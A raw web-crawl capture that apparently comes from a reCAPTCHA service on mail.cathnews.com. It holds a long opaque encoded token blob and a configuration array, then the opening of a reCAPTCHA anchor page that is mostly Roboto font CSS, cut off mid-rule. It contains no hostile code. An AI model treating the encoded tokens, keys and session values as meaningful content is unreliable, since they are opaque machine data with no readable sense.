cKhA3LDsk7DjRwpw63Cn1VoK8KFwrRiVCrChsO2wp/CjsOrw63Cq8OReMOfD8KeSsOmdcOuwoJbccOzcjIIwoLDs0/[base64]/DjWt5XmrCnQhNw5zDtjHChSRQw6lsMMKKw7TDqR3CkMKgwpUrw6/Cs2p3w5dSYMO5e8OXe8KEWnXDgi50MnobNMOZBCoUw7XCu3DDlMK3w77CisKCSjUOw44Cw48DfjghwqnDhTzCjsKXb0vCsB/DkHXCtsOGQF94Eys/wrPCnMKoMsKjwoLDjcKnN8KFVcO8aSTCssOlHlPCnMOOGw0yw5Y7a3MuwqlQw5M3AMORw4xPwpbCmsOOw4AeP0rCpnQpDXzDkkTDocKFw6LDk8OKCMOOwqjDr35hw7dhZcOTw6NeeHXCuMKyVMKKwoE4w4d0AnUlE8O9w4LDnMO/RsK6AsO5w7zCtQYGw43Cp8O+HcKwLRjDs0YgwpXDs8KfwoTDjcKqw4xCFMODw69GOMK+SAMXwo/CsnYMbAF9IzvDrBfDpRJTIz/Dr8OjwqRYdMOvfzxKw49yV8O7wq5/woTCiS4YYsOswph7S8KWwqQGQ1p5w4Mcw5wUwqnDt8Khw4/DlnlTw4sGw4zDsAA7aMKLwoNpAcKIPFfCsw3DrlwzR8KBWSPCkAJ2BsKoLsKbw6XChRXDoS1YwrNXwpxJw7Mzw7/DrcOlw7nDvsKwYRfDvB0pWzpwCRokwpNAwpgcw4lbw5VbIQDCpS7CvsKWwpw7w4VUw5bCgWYww5LCjQHDocKRw6LCkGXDpx/CgsKeGzNtKcOHw4hXw67CucOYwrMpwqBew6kERMOJwpvDucKWC1jCksOywr8bw6nDlRYowq7DksKnBFJgVznCn2B9ZMOwCGTDoMKXw7/Ch3DCrsKLw5XCj8Kewo9NS8KLbsKeN8OEwqXDohxowoVBwojCp2FiGcKEacK5ezbCpHgGNsKBw7jDmcO0Dw4wIl/Cj3jCoX7Dm0UaO8OaZMOURXXChn/DpS3Dp3rDj8OmV8OtwqzCm8OTwoVyIhLDtMOfKMObwrnCusKXFsKvUyR1aVfDl8OVKMO2GHQww7dbw5vCsS4ow6XCjMK1wpUcw58gclwQGh5kwoxswrHChSQoZcKVw5/CuworfwrDnAJhDsOKT8OxbB3DpcOzwppWDcKlOzNzw78gw4vDv8OqVhzCmm7CnsK9X0tTw6XCpcKDwojCs8OKwpnDrHkgwqjDmALCjcOhCmN8QzwCwqnCl8Oww6vCmsKdw4EQKwF4T3wIwpzCnmbDqVXCrcKkw5TDg8KgYkvDhnfCvsOqw57Dl8Ksw4U5HxHChhIzMC/Cv8OpMmDCgnDCr8OkwrHCmGsMbTpCw7DDq13CujFWL3smw5TDlzlhCiZ1R8Oed8OnW1jDiMKcQsK4w6krO0cmwprCusOZLcKZITwFOMOtw7fCnzjCm1YnwpLCgcOTw4PCgsOLw4LCqMK/[base64]/DmsKnw5bCicOtYEFwwqNKT8O0Gz3DpcOYwqN8RlhEw5jDoWTDtnUhB8O7wplcwotIWcKBYsO8wpDDmksvKSZMVXPDmlDCllPCnsOfwqXDusKVGsOvGG0Qw57CnCowOMKZw6nCiXwbK1/CjSNywrh4VsK0ATTChcO2CcKdSDp9dxYZPcOiGi3Cl8Kpw6IqEWIWw4HCoUJqwobDqcOLZGAJYzp4w4lgworCl8Ocwo3CqATDtcOmTMOmw4jCjjvDjljDlC97aMONDSTDrcKKT8OkwqxJwpTCnD7Cs8KPw4R/w4JOwovCrUBeZcKSEnUkwp50w6cew7rChlEQMMKtwr0WwpvDocOVw6PCjgUjB1XDvcK0wo5/wrPCrXE6BcOUCsOew5BRw5xbURbDtMK6wq7DgxMYw4TCumhqw7PDr0Z7wr7DqWNJwpl6DzTCr2rDhsKYwrTCrsKxwph1w6XCrcKtUUHDu8KreMKXw4tiwq0Nw6TCiwciwqIDwqzDnRBPw7TDpsOuw7lDen/Cq1wPwpLDkV/Dg3nDr8OXMMKnLcO6wpHCosKUwoLCqcKlOcKzw5PDucOsw4tTw6IEbjwaZFEYYMOScgfDrcKBVsKGw4UnP0lvw5ByCsORRMKMI8OvwoY+wp95RcOfwrFJYcKZw7s/woxzZcKLBcO/RsKxTn9Uwp3DtknDnMK4wp/[base64]/Ch8O9b01Pwp1Aw4XCvV8awrAMLhMIw60Iw53Dh8OlE2JsGBbDlcOxw6AyWMKUw5fDpsO4OcOgSsODJsOrHjTCg8OowqfDkcOPdA8saQnCt31nwozCs1bCs8O6O8OrDcO/cnFVJ8KYwrDDi8OmwrEKLsOfdMOHesOgccKiwrxawoAZw7PCkVUMwo/DjVhVwpPCrz1Nw4nDj1ZTX1dXbsKUw5EdAsKKDcO1RsO+HsOiYGw2wq5sBw3DmsOXwoXDp1vCnQ86w71ZKMOZIMKTwqTDr09eXcOOwp7DrD9ww7/CrMOkwqIqw6nCqsKATBHCrsORA18iw6/Ci8Kzw48lwpkOw6nDjRxdwrnDmUFaw4HCusOHGcOBwp83dsK7wrYaw5Rpw4LDnsOQw6JAB8Onw4/CsMKow7hywpDCp8OFw6zDklDCsCFQEzTDvRt4Q28BEcOId8KfwqsRwpdUw6DDuS0Yw58kwpjDqCLCg8K0w6XDhMO3VMK0w5ZwwpI/[base64]/[base64]/[base64]/H3nDiMOcwpMuw7lGwrzChBfCgcKDwqVrwqTDuwnCosOGUDJEOVvDr8OlUjc/w7DDoxDCsMO5w7s6K0J9wqZ9EMO7YcO9w64IwqIKMsKPw6rCk8OpM8KxwrlNOSrDsnReOcKIeQXDpVskwobCqj8iw5NmEsK3TkfCoRrDisOEX3jCmlshw4dRCsKOCcKoLEcnSw/[base64]/FkUTwoA7wpjCqMKtwqbCm8Kow7rDgMKGwoFxw4JiAyV0wqUsb8Oqw4vDtww4DRIKbcKZwp3Dr8OmHmbDnkLDrj1AG8K+w5DDk8KKwrPChlkswqTCjcKffsObwpFBbSzCmsOkTDYYw7TDsAjDvD91wptOL3Fubk/DmXjCisKKPC7DmsK/[base64]/DtMOkbMOxwqhTw6c+w6PDuTRzwrvDqlXDhcOjw5x4MHtXwqDCilN0wo8rZMOFw6zDq1tvw7fCmsKnEsKZWjTCvyDCuGAvwohqwqgwC8OHe2V2wrrCkcOSwp/DrMOlwqnDmMOEMsKnZsKBw6bChMKewpjDgsK6KcOBwpAWwoBsYcOmw7XCsMOXw77DsMKFw4HCkghjwpnCvHhKKAXCqivCuSYLwqLCjcOsQcOXwojCksKRw48PBUnClQTCuMKzwrDChgocwqMHfMORwqTDocKIw7zDkcKCL8OZXMKaw7/DjMOsw63ChgrCsR9jw7rCsTTCoWhtw5jCuDd+wprDmkdww4HCoELDvHbDocK6HcOoNsKma8K5w40cwrbDrHLCkMOdw7opw4IkGCMRwrdVAE4uw4YewrUVw7kZw6zDgMOaY8Oiw5XDv8KCJMK7I0BtYMKtFU/CqnPDljvDnsKEAsOETsOnwqkNw4LCkmLCmMKowpPCgMOpSG5OwpdiwpHDjsOowqcFImk/[base64]/CkcKFRWXDgMOsw4lOw7DDv8Kpw7NSZXYrw6nCo2puw4p1enk5w4HDs8Kow7rDqsOpwogrwpzCvA44wrLCncK2FsOpw6ROd8OBJjHCg2PCocKYwrzCuGRtacOtw4UqIm0gUkjChMKAYzzDgsKxwq1Qw4NRXF/DiVw7wpvDs8OEw5bCicO6w4VNBiY1d3J4cUPCncKrfGg6wo/[base64]/[base64]/DkcK1wpU2SnnChMOZYFbDj8OHZ0zCncOyw54SJsOpbcKOwq8NbF3DrsK9w4PDlizCp8Kcw7vCg2DCrsONwoIzFwQyEn91wofDk8OqOBDDkARATMO0w7U5w44Mwqd3P0XCocKIJW7CusKDCcOOwrLCrmp+w4vDv3FpwpYywqHCnlLCmcO/wpRjFMKuwqvDtMOMw5DClMOhwptFPTjCozsNasKtwoXDpsKewrDDuMKqwq3DksOEEMOFW2nCl8O3wqw5C3wvFcOtByzCqMOBwrbDmMO/ccKsw6jDlnfDq8OQwo/Do0p4w7TCv8KlIMOjC8OJR1hVF8KyMhhwMyDDoWhwwrNdIQZbFMOWw5nCnGjDpELDtMK9BsONYMO3wrjCusKDwpbCgDMsw6FVw7AyaXgNwovDmsK0OG0CVMOVwrcDXsKyw5HCji/Dg8KYCsKDbMKPacKUT8Krw61JwrpVw5QRw6Ykwp0+XwTDrhHCpXFDw5cDw55cLDnCnMK0wp3CrsKgOGnDpB7DosKIwrLCkDBbw5zDv8KWDcOMSMOuwrrDiG1swovDuyvCqcO/w4fCscKCDsOhNC1vwoPCqWsLw5sMwrMMaGpgWCDDl8OJwpQSURAMwrzDui3CiWPDlzRlbVBYd1MqwrBWw6HCjMO+wrvDjsKrVcOzw70LwocQw6I6wqHDvcKawonDtMKBIcK0IyQmWX1UTMOqw6ZPw6IPwooEwr7CgRYlenp2Z8KdJcKJag/CscOUXTslw5HCv8OHwozCsW7DglrCucOvwonCosKmw6s/wp/Ds8Ovw4/[base64]/wqnDs8Kkw71gw4VHOsKDGjzDmMOqdMOUwoPDqRbCksOkwp04XsOxDS/CrcOuJ395LsOow7jCqVvDhcOGNAQnwr/DjnfCsMOKwoDCvsOscyLCkMK0wrLCgGXCoFEawrvCqMO3woE9w48Pwr3CjMKnwp7DkUPDg8Kfwq3CjXZnwpRmw6Qhw4/DucOcRsKXwoB3O8OsXcOpWgHCrMOPwqENw7PClWHCpzU+ey/CngY4wr3DjxY9Nw/[base64]/Cj8K9wo/DmMKADsKuE30lFMKWwqXCpgY6HHMMwpvCucK+NcOWAUB7GMOpwqbDt8Kiw6pvwo/Dg8KQLyrDvkZJfCgDS8OPw611w5zDoUbCtsKtCsOfZ8OER1Vkwo1GciQ2X2Zmw4Mrw77Di8KzJcKZwrvDjXnCkcOQCMKPw5VDw609wpMYLRlYXinDhnNUTMKiwpBoSDnCl8OmWlgbw4N7ZMKVGcO6dnAGw5c1ccOXw7LCmMOBfx3Co8KcEnJtwpIydxMDfsKwwo/CkHJRCsKWw6jCgsKTworDkivCscK4w4bDksO9IMOqwqXDjsKaBMKuwr7CssOfwoUyGsOfw6krwpnCrDJCwpg6w6kqwoAXTAPCnwd1w4hNaMOdSMKce8K1w5Y5C8KaXcO2w4LCs8O5GMKbw6/DqDgPXB/Cpk/DnxDCosKbwr9sw6QgwqEATsK8wopdwoVUOXTDksOmw6PCh8O4wpXDu8Kcwq3DiUbCqsKHw6t+w5Uaw7HDnEzCgjvCqAgUL8Oew6Jzw7LDuhrDu3DCvSYsJ2TDuETDi1RQw5QYeUTCqcONw53DmcOTwptJL8OOJcK3IcOwe8KfwpA/[base64]/w7M7wqfCrMKuNHLChsOwVcK8B8KUw4bDnsODw7HCqijDqRErARrCjiYnW0PCpMOYw7Yuwo7DrcKTwrvDrSs0wps+N1TDoR4vwr/[base64]/Cq8KGw6gEGR4Ow5guEMO8asKTJsKIw5FLwqnDhMKew49XRsKMwp/Dmxs4wpvDqcOaRsK6woY1a8OLSMKSG8OWMcORw5vDsH3DqcK6LMKCWRnDqF/Dlk51w514w4bDuCzCpn7Ct8KaXcOuTBbDpsO6BMKPX8OIcSDCrsO0wp7DlgZND8OVScKsw4zDsCDDm8OzwrXCr8KbYMKDw4bCu8Ogw4HDkxMEMMKVbcOmDwcMZ8K4QiHDozvDi8KEdMKyRMK1w6/CicKvPXbCscKxwqrCtTRFw6rDr1UxS8O8TiBdw43DgQvDusOzw7zCnMOnw6QEOMOfwqHCjcK4D8KiwoNkwoXDmsK2w5vCgsKPPgMjwqJEYnTCpHzCkW3CkQDDhxjDrsO/Qw0Sw4nCrHLCh08oaxXCjsOmE8Orw7vCvsKhNsKJw73DvcKvwoxAclEac01jdSNtwoTDi8O1w67DunI1BwgBw5bCiBRpU8OlCEtiQ8OxLFIxZgvCicO8w7E5M2/CtGPDtmDCtMOyB8Oww78/[base64]/CkZvw5vDpcKRwo/DrsOiZH0rSMKvw6p7GHV+wpwNJMKpdcKewqZWesKrIjERVMK9FMKTw5rCosOzwocrTsKyJgzCksOVdATCosKHwoXCr0DCvsOcclBFBMKzwqXDqS5Nw4nCoMOOC8K6w7YYPsKXZ1fCu8KywrHCrS/CiDkowo5UclFPwofDvwF5w5xBw77CpcK4w4jDsMO8FxI2wpQzwodQH8KqQ0HCn1TCiwZAw6jCkcKMHMKKaXRPwo1EwqPCpCUEZgRdFitIw4bCpMKPIcO2woPCk8KDDRYdNit9MyDDoEnDqcKecW/CisK6HcOsRcK6w6U6wqtJwpTCgls+f8OPwrx0c8OSw5DDgMOKT8OMAg3DscKMdBPCpsOSR8Okw6LCnRvCmMKPw57DmV/CrADCuF7DmDc0wq0zw7kha8OZwqRuaDBmw77DjiDDm8OjXcKcJm3DicKFw7/CkncjwoR0WcKswq1qw4d1FsO3UsO0wo15GEE8I8O3w4NNYMKMw7rCm8KHU8KcGMONw4PCtW0qJiEww5x9cAfDmTrDmk1Qw5bDlRJOXMKGwoHDucOPwrBBw4DCvx5WMcKlccKdw79Mw5DDpsKAwrvCpcKlwr3ChsKxQDbCjQ5pPMKfB30nd8O6B8OtwqDDusOTMA/[base64]/[base64]/[base64]/Dr8O7BG/DjMOcwpQoIl0JHFttw4sWOMKTMGEBGHxBZ8OjdMOuwrQ9QTfCnWwmw7V+wqIAwrLDkWnDoMKgAgYEL8OnHVd9ZlHCo38wMMONw6V1e8KEbU7DlmssKy/DhsO6w4nDhsOMw7DDlU7DsMK/[base64]/Dn8KAw7TCijxxwoLCiiUyGcKlO8KrS8KOw41GwpoNw6xTb0fCiMO4DS7CjcKNCHFgw4XCiBACZQzCqMOsw7gewrwjTChTMcKXw6vCiU3Dk8OEScKGRcKEL8K9Z3zCgMODw7bDuwICw7HCpcKtwp3DvD97wqDDlsKqwrZNwpFuw6/DmhpHDx/Cv8OzasOsw7NTw7vDiCDCrHE6wqVrw6bCrGDDsgQSUsK7Rm7ClsKyAQ/Dkz4QGcKUwrvDq8Kyc8KCGlVxw6ZULMK+w4bCpsKuw7jCmsKOXRpjwqfCgSctJsKYw47ChC1qEwnDrMKAwo4aw6HDrnZODMKawpLCphPDqmBSwqzDksO6wprCncOBw6VGX8O2YA4IT8KYe3RxHCVRw7PDux1HwqZwwpVpwp7CmDVjwpDDvW06wpQsw5wkZX/DlMKVw6kzw6JQA0Jww4A6wqjCoMK1BFlqEFfCllbDl8KBwqfDuRoNw4c5w6/DrCzDmMKDw5zCgWdLw5llw4c4csK4wq3DhBvDr1gzZXN5wrTCgCXCmAnCghZrwonCuy/Dt2sVw7Ivw4XDijLCmsK2VMKjwpvDmcOqw4cYBB8qw4NhP8KbwozCjFfDoMKyw7cewpfCusKUw7TDuixYwo/ClQADEcKNBwlcwrnCmcO/w4nCiCxVQMOKHcO7w7sHeMKSOFtEwqseOsOKw7QJwoEUw5vCqh1iw7fDjsO7w6DDm8Oicx8lCMO0JhjDsHfChBlrwpLChsKEwpbDiS/DjMKIBwLDi8KCwqvCvMOrbQXCr2LCs08Hwo/ClcK7PMKrecKBwoV1wpLDhcKpwoM5w7/Ci8Kjwr7ChTLDk2R4a8O/wq4+P1jCpcKxw4/DnsOBw7HCjFvCicKCw6jCuDnDnMKswrDChsOgwrBKPFh5EcOHw6EbwoJ7c8ONOwlrQsKPLzXDuMKif8OSw7vCpj3DuwAjGDh7wqXDlXJdcQ7CusKGIybDkMOmw5x4IH/ChhbDlsOkw7QDw6zDjcO2YRzDmcOww74Nb8KuwpLDrMO9FgsmW3jDmy4IwrRxfMKLDMK3w70dwowGwr/Cg8OpI8Ouw6Biw5jDjsOvw4cawpjCpVPDh8KSEEMsw7LCmxIEdcKkQcOsw5/Cj8OLw5bCq1nCpMKbAmYCw6HCo1/CmlXCqW7Dj8KJw4QzwqjCh8K0woFLYyVoOcO9TEEKwo3CqARGSx87bMOsV8OswrPDpTA/[base64]/[base64]/CtFTCssObZcKCw5nCjVx0wohuwqMswqbCssKZw7BScgzDgTPDqwfDhcKPT8K8wo4bw6PDq8O5DynCiD7CpkPCnQHCvMOJesOPSsKnU3PDjMK8w63CqcOxU8KMw5XDncOlX8K/N8KRAMKdw7xzScOOHMOLw7LCv8Knwrs9wrdnw7xTw50fwq/Cl8Kfw6fDlsK2bnp0I1lNb1dVwoQdwrzDlMOGw53Cv2zCo8ObfTE6wrBKGkolwph1RlDDmBbCkjsuwrx+w7IWwrtTw58FwoLDqwxkX8Opw6/[base64]/Dq8KqPwxiwo0Vw5V9wr7DgsOudicQSMKQw7fDhgfCpx7DisK+wrbCpxdNdCpxwo9EwrnDomXDqljCvDlBwqLCo0HDkHnCgBXDh8Ojw40/w4MBUFvDjsK0w5ECwrcPTcKLw7rDqsKxwr7CvnYHwp/ChMK9fcOUwonDq8KHw5N/w7LDhMKrwqIew7bCrMOhw7Mqw6TCrG0IwqzDjsKBw7Ylw48Iw7VZG8OIZBzDtlLDssK1wqwJwpDCrcOVdl7DvsKeworClVFIb8Kdw4hRw6zCrsKqVcKRBG/[base64]/DnD3DocKmJg3CiCR0w5bDvSbCohcww6hmwoLCmMOcwqtzwqrCgAfDpMK/wo0vCBUTwqcqNMKzw5HCnkLDrkDDijzCqMObwqRzwoXDscOkw63CmTAwVMOfwozCkcKjwooAc2PDtsO2w6I1AMKbwrrCtsOnw6jCsMKzw7TDmE/DjcOUwpM6w6w6w41ABcOyU8KKw7t2L8Kbw5PClsOiw6oESzYdQS3DrWbCq03DtWnCng8LTsKvdcOQOcKFRhJTw7MwIDvCqwnCo8O7CsKFw47DsXhWwrFjMsO9IsOFwqh7UsOeRMKbR29iw45bIhUZYcKNw6vDvBTCr2xJw5/DtcKjSsOew7LDlzbCm8KSfcOdFz0xI8KGSTcMwqIuwr5/[base64]/w57Co8Kww5wNwqNJw4LDtiQxw498wp3DjixmXcOtZcO/[base64]/S2FEEibCusKOYg7DkBsVw6bDkcKww6zDtEPDtGXCrMKRw7gJw5DDqnpsM8OBw7ARw5nCkjfDkxTDk8OJw6nChBbDiMK5wpPDunfDisOnwrDCoMKVwrzDtwAJXcOaw6FZw5DCksO5dzLChsOcTXTDmzvDuC0HwrjDgk7DsDTDk8K/FV/CosOEw5FOdMKIThcIPwrCr0o2wqMCCTTDmmTDhMOMw6Uzwr5+wqJCOMO8w6l8PsO6w60QUgBCw6HDvcOpOMO+cDgiw5BvRMKbwoNJPg1pw7TDiMO6w54HQXvDm8OiGMOGw4bCkMKPw6HCjizCqcKhRz/[base64]/CuMK4wogjw4MSwpPCrcOvw6laVEItZ8KUw6gFLsOYwpQXwph3w4hMZ8KEeWHCkMO8OMKZfMOSOQfCqsKSwqfDjcOjflYdw5fDoj5wGgHCvArCvwAJwrXDnynDnFUlT0fDjWVOwrbChcKAw7/DjHENw7LDt8KRw4fCij9MMMOpwqcWw4dODcKcORbDuMKoJ8K5IgHCmsKDwoNVw5IMB8KWw7PDlRwow4PDvMOLKDzClD49w69iw5DDo8O9w7YxwoXCjHwQw4Iew4sJMUHCkMOiVsOOAMODaMK2dcK1fUZQQBBEQnXCvcOCw5/Ci3xwwrJ6w5LDiMOyccK+wqrCrioewqZTUGXDtDDDhwEsw58kN2PDiCIJwpZWw7pQJ8KnamZ0w6QuZ8OubUU4w5Nxw6rCk1Uxw71Sw491w4fDgjtRDgtPKMKbRMKCF8KgeXcvecOjw73ClcODwoInMMK7PMKYwoDDs8OpLMKHw5XDlCJ4D8KDcls4QMKyw5B1ZS/CpsKkwrxhVG5MwqQQb8OawrscZsO6wrzDoXo0fkIRw5cewpwTC0wMW8OeW8KXJAjDncO4wo/CsBpWA8KHUE8VwpnCmMK2M8KnWsKDwo9yw6jCmhgfwrUTRFPDvkMYw4A1M3fCtcOZTBZkQHrDncO8CA7CpDjDhTBEXxYUw7nCpnjDm1wOwqXDpilrwoo8wrBrIcOmw7g6FUTDqcOew4FUI10DIsOywrDDsm0hbzDCkBDCuMOYwqZ0w73DvW/Di8OQacOKwqfChMOCw6xbw59tw67DisOewoVqwqNzwrLDrsO/IMOgPcKIT1hXCcK6w6/[base64]/CtnbDqETCpsOINmgnWsOWL8ObwpBYNcObw4PCoA7DjhbDkxDCtkJFwoNXQV9+w4DCqsKudj7DhsO2w5DCk0Vfwq4aw6jDqg/CucKOKcKTwobDjcKPw5LCv0XDmcKtwp1+AUzDs8KawpvDqg9Sw5JQChzDmD5da8OMwpDDhV1aw79CH1DDn8KNeHhiS1EHw7XCkMOhXwTDjRl7wpc4w6vCu8O7b8K0GMKEw6tcw4FeF8Kaw6nCq8KsQVHChwzDl0IzwqTCoA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,788],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mail.cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i16Fn1rWL8dJ3aEw6RqAFmWIIc7q4cCWlPrC81VehGk\\u003d\x22,1,0,null,1,1769608234601,0,0,[63],null,[81,114,22,59,6],\x22RC-rb5-UVJUGNnLjw\x22,null,null,null,null,null,\x220dAFcWeA5Z6-HuJf8Rx9Z0vvFKmsk4ZEzt8v2QcOWBMCG14maCEbFEODrAAd3_AAHJWtrfQtxqKGRpH3cub2jwb5Kk-ebwSGoOag\x22,1769691034526]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9tYWlsLmNhdGhuZXdzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5reyxfm2lkbj
body_size: 49155
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
